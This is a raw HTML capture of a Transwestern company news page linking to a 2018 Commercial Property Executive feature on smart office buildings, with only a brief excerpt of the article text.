

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://transwestern.com/news-detail/cpe-asks-about-smart-office-buildings
body_size: 7804
content:

<!DOCTYPE html>
<html>
<head>
    <meta property="og:title" content="CPE Asks … About Smart Office Buildings" />
    <meta property="og:url" content="https://transwestern.com/news-detail/cpe-asks-about-smart-office-buildings" />
    <meta property="og:image" content="https://images.transwestern.com/f00000000081388/transwestern.com/Upload/GeneralImage/636638130212717306.jpg" />
    <meta property="og:description" content="and occupancy sensors.?Kurt Emshousen, Chief Administrative Officer, Transwestern?As smart technology continues to take its place among" />
    <meta property="og:site_name" content="Transwestern" />
<meta http-equiv="X-UA-Compatible" content="IE=11" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta name="format-detection" content="telephone=no" /><meta name="language" content="en-us" /><meta name="description" content="and occupancy sensors.?

Kurt Emshousen, Chief Administrative Officer, Transwestern

?As smart technology continues to take its place among" /><title>
	CPE Asks … About Smart Office Buildings
</title><link rel="icon" href="../assets/images/favicon.ico" type="image/x-icon" />
<link href="/assets/css/bundle.min.css?refId=54" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/assets/js/bundle.min.js?refId=54"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1508CH4D27"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-1508CH4D27');
</script>
<script async="async" src="https://static.srcspot.com/libs/hyacinthe.js" type="application/javascript"></script>
<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '231839623960931');
	fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=231839623960931&ev=PageView&noscript=1"
  /></noscript>
  <!-- End Facebook Pixel Code -->
  

    <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=60faaa2d32807100124a102b&product=custom-share-buttons" async='async'></script>

<!-- be_ixf, sdk, gho-->
<meta name="be:sdk" content="dotnet_sdk_1.4.16" />
<meta name="be:timer" content="78ms" />
<meta name="be:orig_url" content="https://transwestern.com/news-detail/cpe-asks-about-smart-office-buildings" />
<meta name="be:capsule_url" content="https://ixfd-api.bc0a.com/api/ixf/1.0.0/get_capsule/f00000000081388/1885781833" />
<meta name="be:norm_url" content="https://transwestern.com/news-detail/cpe-asks-about-smart-office-buildings" />
<meta name="be:api_dt" content="py_2026; pm_01; pd_05; ph_05; pmh_53; p_epoch:1767621188846" />
<meta name="be:mod_dt" content="py_2026; pm_01; pd_05; ph_05; pmh_53; p_epoch:1767621188846" />
<meta name="be:messages" content="0" />
<style>
.be-ix-link-block{clear:both}
.footer .wrapper .be-ix-link-block .be-related-link-container{text-align:center;padding-bottom:20px;}
.be-ix-link-block .be-related-link-container{margin-bottom:0;}
.be-ix-link-block .be-related-link-container .be-label{display: inline-block;padding: 0;}
.be-ix-link-block .be-related-link-container .be-list{list-style:none;margin:0;padding:0}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{margin:0;padding:0;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:before{content:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a{font-family: Arial,sans-serif; font-size: .9rem;color:#fff;text-decoration:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a:hover{color:#fff;text-decoration:underline}
@media (min-width: 768px) {
.be-ix-link-block .be-related-link-container .be-list{display:inline-block;width:auto}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:inline-block;margin-left:30px}
}
@media (max-width: 767px) {
.be-ix-link-block .be-related-link-container{text-align:left;}
.be-ix-link-block .be-related-link-container .be-label{margin-bottom:10px;}
.be-ix-link-block .be-related-link-container .be-list{display:block;width:100%;padding-left:10px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:block;margin-bottom:8px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:last-child{margin-bottom:0}
}
</style>
</head>
<body >
    <div class="page-wrapper">
        

<header>
    <div class="navbar">
        <div class="navbar-header" itemscope itemtype="http://schema.org/Organization">
            <span class="hidden-text" itemprop="name">Transwestern</span>
            <a href="/" class="logo" itemprop="url">
                

            </a>
            <a href="javascript:void(0);" class="navbar-toggle"></a>
        </div>
        <div class="nav-brand" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <ul>
                <li id="liservices" class="parent"><a href="/services" itemprop="url">Services <i></i></a>
                    
                            <div class="submenu-wrap">
                                <ul>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Advisory Groups</a> -->
                                <a href="/service/advisory-groups">Advisory Groups <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/healthcare">Healthcare</a></li>
                                    
                                        <li><a href="/industrial">Industrial</a></li>
                                    
                                        <li><a href="/laboratory-life-sciences">Laboratory + Life Sciences</a></li>
                                    
                                        <li><a href="/land-services">Land Services</a></li>
                                    
                                        <li><a href="/netlease">Net Lease</a></li>
                                    
                                        <li><a href="/nonprofit">Nonprofit</a></li>
                                    
                                        <li><a href="/project-services">Project Services</a></li>
                                    
                                        <li><a href="/receivership">Receivership Services</a></li>
                                    
                                        <li><a href="/retail">Retail</a></li>
                                    
                                        <li><a href="/sports-entertainment">Sports & Entertainment</a></li>
                                    
                                        <li><a href="/teamsites/technology-properties/">Technology Properties</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/agency-leasing/'>Agency Leasing</a> -->
                                <a href="/service/agency-leasing">Agency Leasing <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/asset-services/'>Asset Services</a> -->
                                <a href="/service/asset-services">Asset Services <i></i></a>
                                
                            </li>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Capital Markets</a> -->
                                <a href="/service/capital-markets">Capital Markets <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/service/investment-services">Investment Services</a></li>
                                    
                                        <li><a href="/service/structured-finance">Structured Finance</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/consulting-services/'>Consulting Services</a> -->
                                <a href="/service/consulting-services">Consulting Services <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/technology/'>Technology</a> -->
                                <a href="/service/technology">Technology <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/tenant-advisory/'>Tenant Advisory + Workplace Solutions</a> -->
                                <a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions <i></i></a>
                                
                            </li>
                        
                            </ul>
	  </div>
                        
                </li>
                <li id="lipeople"><a href="/directory" itemprop="url">People</a></li>
                <li id="liproperties"><a href="/properties" itemprop="url">Properties</a></li>
                <li id="limarketreports"><a href="/market-reports" itemprop="url">Market Reports</a></li>
                <li id="linews" class="parent"><a href="/news" itemprop="url">News &amp; Insights <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            
                                    <li><a href=" /news/creative-reports">Creative Reports</a></li>
                                
                                    <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                                
                                    <li><a href=" /archive/news">News</a></li>
                                
                                    <li><a href=" /archive/press-releases">Press Releases</a></li>
                                
                                    <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                                
                                    <li><a href=" /news/success-stories">Success Stories</a></li>
                                
                                    <li><a href=" /news/translations-blog">Translations Blog</a></li>
                                
                                    <li><a href=" /news/video-blogs">Video Blog</a></li>
                                
                        </ul>
                    </div>
                </li>
                <li id="liabout" class="parent aboutsubnav"><a href="/our-company" itemprop="url">About <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            <li class="has-submenu"><a href="/our-company">Our Company <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/family-of-companies">Transwestern Companies</a></li>
                                        <li><a href="/alliance-partners">Alliance Partners</a></li>
                                        <li><a href="/representative-clients">Representative Clients</a></li>
                                        <li><a href="/mergers-acquisitions">Mergers & Acquisitions</a></li>
                                        <li><a href="/awards">Company Awards</a></li>
                                        <li><a href="/team-member-awards">Team Member Awards</a></li>
                                    </ul>
                                </div>

                            </li>
                            <li><a href="/directory">Directory</a></li>
                            <li><a href="/leadership">Leadership</a></li>
                            <li><a href="/board-of-directors">Board of Directors</a></li>
                            <li class="has-submenu"><a href="/corporate-social-responsibility">Environmental Social Governance <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/community-support">Community Support</a></li>
                                        <li><a href="/belonging">Belonging</a></li>
                                        <li><a href="/energy">Energy & Sustainability</a></li>
                                    </ul>
                                </div>
                            </li>
                            <li><a href="/locations">Offices</a></li>
                            <li><a href="/careers">Careers</a></li>
                        </ul>
                    </div>
                </li>
                <li class="nav-search">
                    <form action="#">
                        <input type="text" value=""
                            id="q" name="q" onblur="if(this.value == '') this.value=this.defaultValue;"
                            onfocus="if(this.value == this.defaultValue) this.value = '';"
                            onkeypress="return SubmitOnEnter(this, event);" placeholder="Search..." />
                        <a class="search-btn" onclick="SiteSearch();"></a>
                    </form>
                </li>
            </ul>
        </div>
    </div>
</header>

        <div id="mid-wrapper" class="clearfix">
            
    <article>
        <!-- SpinxCommon Content Banner Section -->
        <section class="cmn-banner left-gradient news-detail-banner" style="background-image: url('https://images.transwestern.com/f00000000081388/transwestern.com/Upload/GeneralImage/636638130212717306.jpg?width=1326&height=790&mode=crop');">
            <div class="fix-wrap">
                <div class="banner-caption">
                    <h1>CPE Asks … About Smart Office Buildings</h1>
                    
                </div>
            </div>
        </section>

        <section class="cmn-pool-top">
            <div class="fix-wrap">
                <div class="pool-top-content news-detail-content">
                    <div class="post-head">
                        <div class="f-left">
                            <a href="/archive/news">News</a>
                            <p>Roxana Baiceanu</p>
                            <p>June 06, 2018</p>
                        </div>
                        <div class="f-right">

                            <ul class="post-share">
                                <li><a data-network="email" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/cpe-asks-about-smart-office-buildings' data-title='CPE Asks … About Smart Office Buildings'>
                                    <img src="/assets/images/shareicon-1.png" alt="Email"></a></li>
                                <li><a data-network="twitter" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/cpe-asks-about-smart-office-buildings' data-title='CPE Asks … About Smart Office Buildings'>
                                    <img src="/assets/images/shareicon-2.png" alt="Facebook"></a></li>
                                <li><a data-network="facebook" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/cpe-asks-about-smart-office-buildings' data-title='CPE Asks … About Smart Office Buildings'>
                                    <img src="/assets/images/shareicon-3.png" alt="Twitter"></a></li>
                                <li><a data-network="linkedin" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/cpe-asks-about-smart-office-buildings' data-title='CPE Asks … About Smart Office Buildings'>
                                    <img src="/assets/images/shareicon-5.png" alt="Linkedin"></a></li>
                            </ul>
                        </div>
                    </div>
                    <hr />
                    and occupancy sensors.?

Kurt Emshousen, Chief Administrative Officer, Transwestern

?As smart technology continues to take its place among
                    
                    <p><a href="https://www.cpexecutive.com/post/cpe-asks-about-smart-office-buildings/" target="_blank">Learn More</a></p>
                    
                    <div class="social-share">
                        <ul class="post-share">
                            <li><a data-network="email" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/cpe-asks-about-smart-office-buildings' data-title='CPE Asks … About Smart Office Buildings'>
                                <img src="/assets/images/shareicon-1.png" alt="Email"></a></li>
                            <li><a data-network="twitter" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/cpe-asks-about-smart-office-buildings' data-title='CPE Asks … About Smart Office Buildings'>
                                <img src="/assets/images/shareicon-2.png" alt="Facebook"></a></li>
                            <li><a data-network="facebook" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/cpe-asks-about-smart-office-buildings' data-title='CPE Asks … About Smart Office Buildings'>
                                <img src="/assets/images/shareicon-3.png" alt="Twitter"></a></li>
                            <li><a data-network="linkedin" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/cpe-asks-about-smart-office-buildings' data-title='CPE Asks … About Smart Office Buildings'>
                                <img src="/assets/images/shareicon-5.png" alt="Linkedin"></a></li>
                        </ul>
                    </div>


                    

                </div>
            </div>
        </section>
        <script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "image": "https://transwestern.comhttps://images.transwestern.com/f00000000081388/transwestern.com/Upload/GeneralImage/636638130212717306.jpg",
  "headline": "CPE Asks … About Smart Office Buildings",
  "description" : "and occupancy sensors.?Kurt Emshousen, Chief Administrative Officer, Transwestern?As smart technology continues to take its place among",
  "publisher" : {
        "@type" : "Organization",
        "url" : "https://transwestern.com",
        "name" : "Transwestern",
        "logo" : {
            "@type": "ImageObject",
            "url": "https://transwestern.com/assets/images/logo.png"
        },
        "sameAs" :            "https://www.facebook.com/transwestern"
    },
  "author":   {
        "@type" : "Person",
        "name" : "Roxana Baiceanu"
    },
  "datePublished": "2018-06-06T14:19:14.0000000+00:00",
  "dateModified": "2018-06-06T14:19:14.0000000+00:00",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://transwestern.com/news-detail.aspx?c1=cpe-asks-about-smart-office-buildings"
  }
}
        </script>
    </article>

        </div>
        <footer>
            

<section class="connect-with-us">
    <div class="fix-wrap">
        <h2>Connect with us</h2>
        <div class="subscribe">
            <form id="frmNewLetter" method="post" autocomplete="off">
                <div class="form-group">
                    <div id="divFooterMsg"></div>
                    
                    <a target="_blank" href="https://transwestern.com/subscribe" class="btn-primary">JOIN OUR MAILING LIST</a>
                </div>
            </form>
        </div>
    </div>
</section>
<section class="footer-links">
    <div class="fix-wrap bordered-section">
        <div class="be-ix-link-block">
            <div class="be-related-link-container"><h6 class="be-label">ALSO OF INTEREST</h6><ul class="be-list"><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/asset-services">commercial real estate management companies</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/agency-leasing">leasing agency</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/advisory-groups">Advisory Groups</a></li></ul></div>

<!-- be_ixf, bodystr, body_1 -->

            
        </div>
        <div class="foot-col">
            <h6>
                <img src="/assets/images/TW-Logo-Vector.svg" alt="" width="214" /></h6>
            <h6><a href="/services">Services</a></h6>
            <ul>
                
                        <li><a href="/service/advisory-groups">Advisory Groups</a> </li>
                    
                        <li><a href="/service/agency-leasing">Agency Leasing</a> </li>
                    
                        <li><a href="/service/asset-services">Asset Services</a> </li>
                    
                        <li><a href="/service/capital-markets">Capital Markets</a> </li>
                    
                        <li><a href="/service/consulting-services">Consulting Services</a> </li>
                    
                        <li><a href="/service/technology">Technology</a> </li>
                    
                        <li><a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions</a> </li>
                    
            </ul>
            <h6><a href="/properties">Properties</a></h6>
        </div>
        <div class="foot-col">
            <h6><a href="/market-reports">Market Reports</a></h6>
            <h6><a href="/news">News &amp; Insights</a></h6>
            <ul>
                
                        <li><a href=" /news/creative-reports">Creative Reports</a></li>
                    
                        <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                    
                        <li><a href=" /archive/news">News</a></li>
                    
                        <li><a href=" /archive/press-releases">Press Releases</a></li>
                    
                        <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                    
                        <li><a href=" /news/success-stories">Success Stories</a></li>
                    
                        <li><a href=" /news/translations-blog">Translations Blog</a></li>
                    
                        <li><a href=" /news/video-blogs">Video Blog</a></li>
                    
            </ul>
        </div>
        <div class="foot-col">
            <h6><a href="/our-company">About</a></h6>
            <ul>
                <li><a href="/our-company">Our Company</a></li>
                <li><a href="/directory">Directory</a></li>
                <li><a href="/leadership">Leadership</a></li>
                <li><a href="/board-of-directors">Board of Directors</a></li>
                <li><a href="/community-services">Community Service</a></li>
                <li><a href="/family-of-companies">Transwestern Companies</a></li>
                <li><a href="/locations">Offices</a></li>
                <li><a href="/careers">Careers</a></li>
            </ul>
        </div>
        <div class="foot-col">
            <ul>
                <li><a href="https://onespace.transwestern.net/_login/TWAuth.aspx?ReturnUrl=%2F_layouts%2FAuthenticate.aspx%3FSource%3D%2F&Source=%2F" target="_blank">Client Login</a></li>
                <li><a href="https://www.ng1.angusanywhere.com/Tenant/default.aspx?CompanyName=TranswesternMidwest&WebsiteName=TranswesternMidwest" target="_blank">Angus AnyWhere</a></li>
            </ul>
            <div class="social-link">
                <ul>
                    <h6 class="mt-0">Connect with us</h6>
                    <li><a href="https://www.linkedin.com/company/transwestern/" target="_blank"><i class="icn-lin"></i></a></li>
                    <li><a href="https://www.instagram.com/transwestern" target="_blank"><i class="instagram-icon"></i></a></li>
                    <li><a href="https://www.facebook.com/transwestern" target="_blank"><i class="icn-fb"></i></a></li>
                    <li><a href="https://twitter.com/TRANSWESTERN" target="_blank"><i class="icn-tweet"></i></a></li>
                    <li><a href="https://www.youtube.com/user/TranswesternTV" target="_blank"><i class="icn-youtube"></i></a></li>
                    <li><a href="https://www.flickr.com/photos/transwestern/albums" target="_blank"><i class="flickr-icon"></i></a></li>
                    <li><a href="/news/translations-blog" target="_blank"><i class="translations-icon"></i></a></li>



                </ul>

                
                <script type="application/ld+json">
                    {
                      "@context": "http://schema.org",
                      "@type": "Organization",
                      "name": "Transwestern",
                      "url": "https://transwestern.com/",
                      "sameAs": [
                        "https://twitter.com/TRANSWESTERN",
                        "https://www.facebook.com/transwestern",
                        "https://www.youtube.com/user/TranswesternTV",
                        "https://www.linkedin.com/company/transwestern/"
                      ]
                    }
                </script>
                
            </div>
            <div style="padding: 20px 0 10px 0; display: flex; flex-wrap: wrap; gap: 25px;">
                <a target="_blank" href="https://www.greatplacetowork.com/certified-company/1100588">
                    <img src="/assets/images/GreatPlaceToWork-CompanyBadgeTransparent_sm.png" alt="" />
                </a>
                <a target="_blank" href="https://www.glassdoor.com/Overview/Working-at-Transwestern-EI_IE16096.11,23.htm" rel="noopener"><img alt="" src="/assets/images/CheckUsOutGlassdoor-150x34.png" /></a>
            </div>
            <div style="font-size: 10pt; line-height: 17px; margin-top: 15px;">
                <div>
                    <a target="_blank" style="color: white;" href="http://site.wish.org/transwestern">
                        <div style="margin-bottom: -15px;">
                            <i>Proudly supporting</i>
                        </div>
                    </a>
                </div>
                <div>
                    <a target="_blank" href="http://site.wish.org/transwestern">
                        <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/MAW_Standard_K_W.png" />
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="fix-wrap TREC-section">
        <span>TREC Information About Brokerage Services:</span>
        <a href="/Upload/TREC/TREC HSA.pdf">Austin</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Dallas</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Fort Worth</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Houston</a>
        <a href="/Upload/TREC/TREC HSA.pdf">San Antonio</a>
    </div>
    <div class="fix-wrap TREC-section" style="margin-bottom: 15px; padding-top: 0 !important">
        <a href="/Upload/TREC/CN 1-2.pdf" style="padding-left: 0px;">TREC Consumer Protection Notice</a>
    </div>
</section>
<section class="copyright">
    <div class="fix-wrap">
        <p>
            &copy; Copyright Transwestern 2026. All Rights Reserved.  
            | <a href="/privacy-policy" target="_blank">Privacy Policy</a>
            | <a target="_blank" href="https://Health1.Aetna.com/app/public/#/one/insurerCode=AETNACVS_I&brandCode=ALICSI/machine-readable-transparency-in-coverage?searchTerm=80835902&lock=true">Health Plan Disclosure</a>
            | <a href="/sitemap">Sitemap</a>
        </p>
        <div class="deignby-spinx">Website by <a href="https://www.spinxdigital.com" target="_blank">SPINX Digital</a></div>
    </div>
</section>

            
    <script type="text/javascript">
        $(document).ready(function () {
            $("#linews").addClass("active");

            /*** Inner page Header script ***/
            $('body').addClass('cms-page');

            // Open links in list items in blank page
            $('.news-detail-content li a').attr('target', '_blank');
        });
    </script>

        </footer>
    </div>
</body>
</html>
